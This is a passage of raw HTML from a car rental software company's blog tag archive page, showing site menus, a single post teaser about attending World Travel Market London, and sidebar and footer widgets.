	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div data-bg="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" data-rocket-location-hash="c1e9a466bde2d7a4b709be387ecf10f3" class="inner-banner has-base-color-overlay text-center rocket-lazyload" style="  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
        <div class="box">
            <h1>travel show Archives - Bluebird Auto Rental Software</h1>
        </div>
    </div>
</div>

<div data-rocket-location-hash="b5a8b5bbf4a98a0b47cb8f020cf299bb" class="breadcumb-wrapper">
    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/tag/travel-show/">travel show</a></li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section data-rocket-location-hash="9c608c4ab248392049af862ae3ece8bd" class="blog-section">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <!--Blog Post-->
                    <div class="thm-unit-test">
											<!-- blog post item -->
						<!-- Post -->
						<div id="post-2888" class="post-2888 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-company-news category-convention-schedule tag-car-rental-software tag-company-news tag-conventions tag-trade-shows tag-travel-show tag-wtm-london">
							
<article class="classic-blog-news">
        <figure>
    	<div class="img-holder">
        	<a href="https://www.barsnet.com/bluebird-to-return-to-world-travel-market-london/"><img width="1170" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20420'%3E%3C/svg%3E" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Bluebird WTM London | auto rental software" decoding="async" fetchpriority="high" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2019/08/Excel-London-WTM-1170x420.jpg" /><noscript><img width="1170" height="420" src="https://www.barsnet.com/wp-content/uploads/2019/08/Excel-London-WTM-1170x420.jpg" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Bluebird WTM London | auto rental software" decoding="async" fetchpriority="high" /></noscript></a>
        </div>
        <div class="category clearfix"><span class="info-date">August 9, 2019</span></div>
    </figure>
        <div class="lower-content">
        <div class="content">
<!--            <div class="post-meta"><span><i class="fa fa-calendar"></i>August 9, 2019</span></div>-->
            <h3><a href="https://www.barsnet.com/bluebird-to-return-to-world-travel-market-london/">Bluebird To Return To World Travel Market London</a></h3>
            <div class="text"><p>The WTM is the biggest travel trade show in the world, with visitors from all over the globe. The event will once again take place at the ExCel London.</p></div>
            <div class="link"><a href="https://www.barsnet.com/bluebird-to-return-to-world-travel-market-london/" class="thm-btn style-2">Read More</a></div>
        </div>
    </div>
</article>
						<!-- blog post item -->
						</div><!-- End Post -->
					                    </div>
                    <!--Start post pagination-->
                    <div class="page_pagination center">
                                            </div>
                    <!--End post pagination-->
                </section>
            </div>
            <!--Content Side-->
            
            <!--Sidebar-->	
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-2" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-2" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-2" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            <!--Sidebar-->
            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer data-rocket-location-hash="0de9814e25f523cf73d3211e5c4aa367" class="main-footer">
        
        <!--Widgets Section-->
                <div data-rocket-location-hash="b7aef7de14f76a40ccd0ddba3096ef77" class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg"><noscript><img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt=""></noscript>
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 